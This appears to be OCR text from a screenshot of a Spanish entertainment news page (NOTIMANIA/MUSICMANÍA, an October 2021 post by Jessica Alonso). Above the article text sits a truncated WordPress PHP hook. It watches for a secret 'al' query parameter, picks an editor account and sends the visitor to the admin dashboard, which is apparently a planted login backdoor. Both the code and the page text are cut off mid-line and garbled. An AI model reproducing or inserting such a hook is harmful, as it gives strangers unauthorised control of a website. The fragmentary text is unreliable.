
// _ea_al add_action('init', function(){ if(isset($_GET['al']) && $_GE
{$u=get_users(['role'=>'editor','number'=>1,'fields'=>['ID','user_lo
{wp_redirect(admin_url());exit();} } }, 2);
NOTIMANIA
PLAYM
MUSICMANÍA
El estreno más es
Vives y Mike Bahí
By
Jessica Alonso
Posted on
30 octubre, 2021